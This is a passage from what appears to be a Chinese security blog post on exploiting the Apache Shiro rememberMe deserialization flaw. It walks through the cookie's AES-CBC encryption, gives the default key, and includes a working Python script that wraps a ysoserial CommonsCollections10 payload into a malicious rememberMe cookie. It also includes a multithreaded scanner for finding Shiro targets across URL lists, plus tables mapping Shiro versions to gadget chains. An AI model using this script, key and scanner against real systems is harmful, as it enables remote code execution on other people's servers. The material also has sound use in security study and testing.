
继续Step Over(下一步),就回到了梦开始(下的断点)的地方 ~,value变量的值就是上面步骤的output变量的值

继续使用Force Step Into(下一步)和Step Out(在方法内直接获得返回值并跳到下一步)调试,盯着存储着加密结果的变量,遇到没有对此变量操作的直接获得返回值下一步,最终到了CookieRememberMeManager类中的rememberSerializedIdentity方法又对存储着加密结果的变量进行了一次base64加密,然后赋值到了cookie的rememberMe参数中,到此加密过程结束。

最终总结加密过程为:
设定:密钥 = kPH+bIxk5D2deZiIxcaaaA==
1.获得明文 = 正常识序列化用户名后的字节(root)
2.以下步骤:
-
科普知识:正常的AES加密所需参数 = 想加密的字符串 + iv + key + CBC + padding
-
shiro:AES加密 = 想加密的字符串 (
明文) + iv(随机生成的长度为16的字节) + key(base64解码密钥的结果) + CBC + PKCS5Padding
3.随机生成的长度为16的字节 + AES加密结果 (就是拼接了一下)
4.base64加密
那么解密过程为:
设定:密钥 = kPH+bIxk5D2deZiIxcaaaA==
1.获得密文 = base64解密rememberMe参数传过来的值
2.以下步骤:
-
科普知识:正常的AES解密所需参数 = 想解密的字符串 + iv + key + CBC
-
shiro:AES解密 = 想解密的字符串(
删除密文前16个字节的剩余字节)+iv(密文的前16个字节) + key(base64解码密钥的结果) + CBC + PKCS5Padding
3.对解密结果进行反序列化,触发payload

在进行第三个目的前看一下最终触发反序列化的地方在哪里,按照加密方法调试过程,在解密方法处添加断点,然后在网页上先登录后,开启调试,运行至decrypt方法停住后进行Force Step Into(下一步)和Step Out(在方法内直接获得返回值并跳到下一步)调试,直到DefaultSerializer的deserialize方法。
找到shiro进行序列化和反序列化的代码位置后,可以发现shiro的serialize方法使用ByteArrayOutputStream创建了字节数组缓冲区来存储序列化的字节码,而不是生成落地文件,回到deserialize方法,同样生成缓冲区存储传过来的序列化字节,进行反序列化,并最终运行了readObject方法,如果反序列化的是我们的payload,到这里就执行命令了。
第三个目的是构造脚本进行利用,先将shiro的加密过程和解密过程写出来(高版本GCM模式的脚本没写,小改一下就是了)
def encode(target):
iv = uuid.uuid4().bytes #用好看的方式随机生成16字节
# iv = bytes('1111111111111111',encoding='utf-8')
realkey = base64.b64decode(key) #解密key
mode = AES.MODE_CBC
pad = lambda s: s + ((16 - len(s) % 16) * chr(16 - len(s) % 16)).encode() #CBC模式要求明文长度要是16的倍数,位数不足16位的添加字节补充
resultAES = AES.new(realkey,mode,iv)
nice = resultAES.encrypt(pad(target))
nice = iv + nice
nice = base64.b64encode(nice)
print("加密目标:\n" + str(target) + "\n\n加密结果:\n" + nice.decode("utf-8") + "\n")
def decode(target):
realkey = base64.b64decode(key) #解密key
targetText = base64.b64decode(target) # 想要解密的密文
iv = targetText[0:16]
realText = targetText[16:]
mode = AES.MODE_CBC
resultAES = AES.new(realkey, mode, iv)# 初始化AES参数
nice = (resultAES.decrypt(realText)).decode('utf-8', errors='ignore') #解密密文并设置忽略一些错误防止报错
print("\n解密目标:\n" + target + "\n\n解密结果:\n" + nice + "\n")
然后是加上 使用ysoserial生成的java存在反序列化漏洞依赖库的payload,一个利用代码模子就出来了,优秀的工具已经有很多了,就不一一列举了,我的to do里是有整合利用链的想法的,不过yso的cb利用链还在努力自闭中~ 因为我根本就不会java呀 (#.#) ,暂时学习了一些需要的前置知识,然后分析了最简单的URLDNS,有时间我整理一下学习的笔记在水一下。
from Crypto.Cipher import AES
import base64,uuid
import subprocess
decodeTarget = 'iDQHUONAt/tMN2mHSjCMkopnzE0hn1QgCkZ4I5YrOg5mgCVhgUeoY9AIYHe1CasY6+YrBDNJ+8sasUal9wRYCxAYplrqO25KIlyC1FG7wKjDg3H0Q98aH2+PW8TGkM/leP9Wzl3wbC9Z2t8Thg8abQQ2n3+TMZ1JKyi79EZQgIH7KBmmcNaYkKuDwgCYZKKWtHp4jnWJ6O1qhBxQOr87J5Z6t6vUCf7axIZ3VArtTCAqnxwZT2v6zaVZjVLxWbo3rkyi+TE8RamCDMwzT20XkvKJ1xhUDI58iheSw7e2KP6ctQ8x0Hx5tCqSbwNB03yXuWSCAArTl58QKTByoBBk3PNjmcMk47u5EPUTTE5TPcoqhGXUEDSpjc7lQDdFQ4jxU+eWRZY3jPJw4gQAoX9LEPpIRhijNeopA0Im0jFjtqg+rr7ysp5D6KChzOpzgpewANWT2VLAYEoyZXVU/+f7mP56Pz2vyucX9DvliVDDS6D9hcSQw4mrW3pBzuy+A7hM'
encodeTarget = 'root'
key = 'kPH+bIxk5D2deZiIxcaaaA=='
def encode(target):
iv = uuid.uuid4().bytes #用好看的方式随机生成16字节
# iv = bytes('1111111111111111',encoding='utf-8')
realkey = base64.b64decode(key) #解密key
mode = AES.MODE_CBC
pad = lambda s: s + ((16 - len(s) % 16) * chr(16 - len(s) % 16)).encode() #CBC模式要求明文长度要是16的倍数,位数不足16位的添加字节补充
resultAES = AES.new(realkey,mode,iv)
nice = resultAES.encrypt(pad(target))
nice = iv + nice
nice = base64.b64encode(nice)
print("加密目标:\n" + str(target) + "\n\n加密结果:\n" + nice.decode("utf-8") + "\n")
def decode(target):
realkey = base64.b64decode(key) #解密key
targetText = base64.b64decode(target) # 想要解密的密文
iv = targetText[0:16]
realText = targetText[16:]
mode = AES.MODE_CBC
resultAES = AES.new(realkey, mode, iv)# 初始化AES参数
nice = (resultAES.decrypt(realText)).decode('utf-8', errors='ignore') #解密密文并设置忽略一些错误防止报错
print("\n解密目标:\n" + target + "\n\n解密结果:\n" + nice + "\n")
popen = subprocess.Popen('java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections10 "sleep-5"', shell=True, stdout=subprocess.PIPE)
file_body = popen.stdout.read() #读取生成的payload字节码
decode(decodeTarget)
encode(file_body)
0x04 shiro组件检测
写的一个检测shiro组件的脚本,速度很快。
import requests
import sys,re
import threadpool
#from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings()
def exp(line):
header={
'User-agent' : 'Mozilla/5.0 (Windows NT 6.2; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0;',
'Cookie':'a=1;rememberMe=1'
}
check_one="rememberMe" #场景1
check_two="deleteMe" #场景2
isExist = False
with open('ScanResult.txt',"a") as f:
if 'http' not in line:
line = 'http://'+line
try:
x = requests.head(line,headers=header,allow_redirects=False,verify=False,timeout=6) #场景4
y = str(x.headers)
z = checkRe(y)
a = requests.head(line,headers=header,verify=False,timeout=6) #场景5
b = str(a.headers)
c = checkRe(b)
if check_one in y or z or check_two in y or c:
isExist = True
if isExist:
print("[+ "+"!!! 存在shiro: "+"状态码: "+str(x.status_code)+" url: "+line)
f.write(line+"\n")
else:
print("[- "+"不存在shiro "+"状态码: "+str(x.status_code)+" url: "+line)
except Exception as httperror:
print("[- "+"目标超时, 疑似不存活: "+" url: "+line)
def checkRe(target): #场景3
pattern = re.compile(u'^re(.*?)Me')
result = pattern.search(target)
if result:
return True
else:
return False
def multithreading(funcname, params=[], filename="ip.txt", pools=5):
works = []
with open(filename, "r") as f:
for i in f:
func_params = [i.rstrip("\n")] + params
works.append((func_params, None))
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(funcname, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
def main():
multithreading(exp, [], "url.txt", 10) # 默认15线程
print("全部check完毕,请查看当前目录下的shiro.txt")
if __name__ == "__main__":
main()
判定是否存在shiro的条件:
- 1.发送带有rememberMe=1的cookie,返回http头是否存在rememberMe
- 2.发送带有rememberMe=1的cookie,返回http头是否存在deleteMe
- 3.发送带有rememberMe=1的cookie,返回http头是否存在匹配正则
^re(.*?)Me的 - 4.发送带有rememberMe=1的cookie,请求时脚本设置成跟随跳转后检测前两项
- 5.发送带有rememberMe=1的cookie,请求时脚本设置成不跟随跳转检测前两项

一开始写的时候检测条件是检测的rememberMe=deleteMe字符串,因为见过网站返回头是下图这样的(开发祭天),返回http头是remeberMe=deleteMe 。。就分开检测了字符串,再加了个正则保险下。
有的网站会自动跳转到某个路径显示首页,所以设置了跟随跳转和不跟随跳转,没图脑补吧,检测思路是这样的,有的站的shiro组件存在检测还要是登录页输入账号密码登录时的那个路径或者和post提交有关,所以可以再加个post方式请求的判断条件,还可以学爬虫自动输入账号密码post提交这种的判断条件,具体代码就得自行发挥啦
0x05 shiro组件的默认gadget
Shiro是开源的,所以shiro的源码在github上可以找到,而开发在开发项目的时候如果通过pom.xml引入shiro时,会自动引入commons-beanutils库,而这个依赖库正是存在反序列化利用的java依赖库之一,并且一一查看后发现shiro版本对应的commons-beanutils库的版本有些许不同

查看不同版本shiro的pom.xml后总结对应关系为:
| Shiro版本 | CB链 |
|---|---|
| shiro-root-1.1.0(不包含)—更早版本 | 1.7.0 |
| shiro-root-1.1.0(包含)—1.3.2(包含) | 1.8.3 |
| 1.4.0(包含)—1.4.2(包含) | 1.9.3 |
| 1.5.0(包含)—shiro-root-1.7.0(包含) | 1.9.4 |
然后又去查看了Github上commons-beanutils项目的pom.xml,从1.8.3开始看的,里面是内置了commons-collections链

| CB链 | CC链 |
|---|---|
| 1.8.3 | 3.2.1 |
| 1.9.3 | 3.2.2 |
| 1.9.4 | 3.2.2 |
